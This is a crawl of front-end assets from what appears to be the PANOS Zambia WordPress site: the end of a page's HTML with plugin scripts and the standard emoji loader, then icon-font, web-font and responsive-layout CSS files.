<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.0.9.9.4" id="master-addons-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.panos.org.zm/wp-admin/admin-ajax.php","nonce":"8254756a63","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.panos.org.zm/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.panos.org.zm/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.panos.org.zm/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/font-flaticon/flaticon.css?ver=6.9
body_size: 1154
content:
@font-face {
    font-family: "flaticon";
    src: url("./flaticon.ttf?d2ee8be2790282bda7684fbba1aa2ace") format("truetype"),
url("./flaticon.woff?d2ee8be2790282bda7684fbba1aa2ace") format("woff"),
url("./flaticon.woff2?d2ee8be2790282bda7684fbba1aa2ace") format("woff2"),
url("./flaticon.eot?d2ee8be2790282bda7684fbba1aa2ace#iefix") format("embedded-opentype"),
url("./flaticon.svg?d2ee8be2790282bda7684fbba1aa2ace#flaticon") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-twitter:before {
    content: "\f101";
}
.flaticon-facebook:before {
    content: "\f102";
}
.flaticon-instagram:before {
    content: "\f103";
}
.flaticon-youtube:before {
    content: "\f104";
}
.flaticon-linkedin:before {
    content: "\f105";
}
.flaticon-whatsapp:before {
    content: "\f106";
}
.flaticon-telegram:before {
    content: "\f107";
}
.flaticon-mail:before {
    content: "\f108";
}
.flaticon-call:before {
    content: "\f109";
}
.flaticon-telephone:before {
    content: "\f10a";
}
.flaticon-clock:before {
    content: "\f10b";
}
.flaticon-next:before {
    content: "\f10c";
}
.flaticon-add:before {
    content: "\f10d";
}
.flaticon-cancel:before {
    content: "\f10e";
}
.flaticon-loupe:before {
    content: "\f10f";
}
.flaticon-back-arrow:before {
    content: "\f110";
}
.flaticon-star:before {
    content: "\f111";
}
.flaticon-home:before {
    content: "\f112";
}
.flaticon-upload:before {
    content: "\f113";
}
.flaticon-check:before {
    content: "\f114";
}
.flaticon-email:before {
    content: "\f115";
}
.flaticon-heart:before {
    content: "\f116";
}
.flaticon-left-arrow:before {
    content: "\f117";
}
.flaticon-maintenance:before {
    content: "\f118";
}
.flaticon-rain:before {
    content: "\f119";
}
.flaticon-cctv:before {
    content: "\f11a";
}
.flaticon-surveillance:before {
    content: "\f11b";
}
.flaticon-gate:before {
    content: "\f11c";
}
.flaticon-tsunami:before {
    content: "\f11d";
}
.flaticon-key:before {
    content: "\f11e";
}
.flaticon-fingerprint-scan:before {
    content: "\f11f";
}
.flaticon-intercom:before {
    content: "\f120";
}
.flaticon-barrier:before {
    content: "\f121";
}
.flaticon-fire:before {
    content: "\f122";
}
.flaticon-fire-alarm:before {
    content: "\f123";
}
.flaticon-fire-extinguisher:before {
    content: "\f124";
}
.flaticon-smoke-detector:before {
    content: "\f125";
}
.flaticon-warning:before {
    content: "\f126";
}
.flaticon-security:before {
    content: "\f127";
}
.flaticon-police-station:before {
    content: "\f128";
}
.flaticon-wall:before {
    content: "\f129";
}
.flaticon-home-1:before {
    content: "\f12a";
}
.flaticon-insurance:before {
    content: "\f12b";
}
.flaticon-vault:before {
    content: "\f12c";
}
.flaticon-keypad:before {
    content: "\f12d";
}
.flaticon-hurricane:before {
    content: "\f12e";
}
.flaticon-eye-scan:before {
    content: "\f12f";
}
.flaticon-house-key:before {
    content: "\f130";
}
.flaticon-gun:before {
    content: "\f131";
}
.flaticon-alert:before {
    content: "\f132";
}
.flaticon-bandit:before {
    content: "\f133";
}
.flaticon-monitoring:before {
    content: "\f134";
}
.flaticon-guard-pet:before {
    content: "\f135";
}
.flaticon-surveillance-1:before {
    content: "\f136";
}
.flaticon-air-purifier:before {
    content: "\f137";
}
.flaticon-alarm-system:before {
    content: "\f138";
}
.flaticon-burglar:before {
    content: "\f139";
}
.flaticon-padlock:before {
    content: "\f13a";
}
.flaticon-air-pollution:before {
    content: "\f13b";
}
.flaticon-control-panel:before {
    content: "\f13c";
}
.flaticon-fire-alarm-1:before {
    content: "\f13d";
}
.flaticon-security-scan:before {
    content: "\f13e";
}
.flaticon-emergency-sign:before {
    content: "\f13f";
}
.flaticon-surveillance-2:before {
    content: "\f140";
}
.flaticon-automatic-doors:before {
    content: "\f141";
}
.flaticon-cctv-camera:before {
    content: "\f142";
}
.flaticon-data-encryption:before {
    content: "\f143";
}
.flaticon-detector:before {
    content: "\f144";
}
.flaticon-temperature:before {
    content: "\f145";
}
.flaticon-door-lock:before {
    content: "\f146";
}
.flaticon-home-automation:before {
    content: "\f147";
}
.flaticon-surveillance-3:before {
    content: "\f148";
}
.flaticon-intrusion:before {
    content: "\f149";
}
.flaticon-keypad-1:before {
    content: "\f14a";
}
.flaticon-notification:before {
    content: "\f14b";
}
.flaticon-sos:before {
    content: "\f14c";
}
.flaticon-double-right-arrows-angles:before {
    content: "\f14d";
}
.flaticon-plus:before {
    content: "\f14e";
}
.flaticon-remove:before {
    content: "\f14f";
}
.flaticon-calendar:before {
    content: "\f150";
}
.flaticon-calendar-1:before {
    content: "\f151";
}
.flaticon-24-hours-support:before {
    content: "\f152";
}
.flaticon-24-hours:before {
    content: "\f153";
}
.flaticon-chat:before {
    content: "\f154";
}
.flaticon-email-1:before {
    content: "\f155";
}
.flaticon-outgoing-call:before {
    content: "\f156";
}
.flaticon-pin:before {
    content: "\f157";
}
.flaticon-faq:before {
    content: "\f158";
}
.flaticon-up-arrow:before {
    content: "\f159";
}
.flaticon-bubble-chat:before {
    content: "\f15a";
}
.flaticon-chat-1:before {
    content: "\f15b";
}
.flaticon-user:before {
    content: "\f15c";
}
.flaticon-user-1:before {
    content: "\f15d";
}
.flaticon-globe:before {
    content: "\f15e";
}
.flaticon-global:before {
    content: "\f15f";
}


--- FILE ---
content_type: text/css
request_url: https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/fonts/source-sans-pro.css?ver=6.9
body_size: 1027
content:
/* source-sans-pro-200 - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 200;
  src: url('sourcesanspro/source-sans-pro-v14-latin-200.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-200.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-200.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-200italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 200;
  src: url('sourcesanspro/source-sans-pro-v14-latin-200italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-200italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-200italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-300italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: url('sourcesanspro/source-sans-pro-v14-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-300italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-300 - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: url('sourcesanspro/source-sans-pro-v14-latin-300.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-300.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-300.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-regular - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: url('sourcesanspro/source-sans-pro-v14-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-regular.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: url('sourcesanspro/source-sans-pro-v14-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-600 - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: url('sourcesanspro/source-sans-pro-v14-latin-600.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-600.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-600.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-700 - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: url('sourcesanspro/source-sans-pro-v14-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-700.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-700.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-600italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 600;
  src: url('sourcesanspro/source-sans-pro-v14-latin-600italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-600italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-600italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-900 - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: url('sourcesanspro/source-sans-pro-v14-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-900.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-900.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-700italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 700;
  src: url('sourcesanspro/source-sans-pro-v14-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-700italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-900italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 900;
  src: url('sourcesanspro/source-sans-pro-v14-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-900italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* roboto-100 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: url('roboto/roboto-v27-latin-100.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-100.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-100.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-100italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: url('roboto/roboto-v27-latin-100italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-100italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-100italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-300 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url('roboto/roboto-v27-latin-300.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-300.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-300.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-300italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: url('roboto/roboto-v27-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-300italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-regular - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url('roboto/roboto-v27-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-regular.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: url('roboto/roboto-v27-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-500 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url('roboto/roboto-v27-latin-500.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-500.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-500.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-500italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: url('roboto/roboto-v27-latin-500italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-500italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-500italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-700 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url('roboto/roboto-v27-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-700.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-700.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-700italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: url('roboto/roboto-v27-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-700italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-900 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url('roboto/roboto-v27-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-900.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-900.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-900italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: url('roboto/roboto-v27-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-900italic.svg#Roboto') format('svg'); /* Legacy iOS */
}


--- FILE ---
content_type: text/css
request_url: https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/responsive.css?ver=6.9
body_size: 6666
content:
/* Normal desktop :1200px. */
@media (min-width: 1200px) and (max-width: 1500px) {
    .cart-top li {
    display: inline-block;
    padding: 0px 8px;
}
    
    .second-menu .main-menu ul li {
    margin-left: 22px;
}
    .portfolio .col4 .grid-item {
    width: 24.9%;
    margin: 0;
    padding: 0;
}
    .contact-area .map {
    position: absolute;
    right: -300px;
    top: 0;
}
.container-p {
	padding: 0 30px;
}
.header-btn {
	margin-left: 20px;
}
.slider-active .slick-arrow {
	left: 20px;
}
.slider-active .slick-next {
	right: 20px;
	left: auto;
}
.section-t h2 {
	font-size: 250px;
}
.f-cta-area {
	margin-left: 60px;
	margin-right: 60px;
	padding-left: 50px;
	padding-right: 50px;
}
.main-menu ul li:first-child{margin-left: 0;}
.header-social.display-ib {
	display: none;
}
.wp-img {
	margin-right: 0;
}
.contact-img {
	right: 0px;
}
.menu-area::before {
    width: 26%;
}
    .single-project .project-info {
    right: 10px;
}
    .testimonial-active .slick-arrow,.home-blog-active .slick-arrow, .home-blog-active2 .slick-arrow{
        display: none!important;
    }
}
@media (min-width: 1500px) and (max-width: 1700px) {

    .caption-text h5 {
    margin-bottom: 5px !important;
}
}
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1200px) {
    .copyright-wrap .text {
    font-size: 12px;
}
    .copyright-wrap li {
    padding-right: 10px;
    margin-left: 10px;
}
    .header-social a {
    margin-left: 4px;
    }
    .main-menu {
    text-align: right;
}
      .testimonial-active .slick-arrow,.home-blog-active .slick-arrow, .home-blog-active2 .slick-arrow{
        display: none!important;
    }
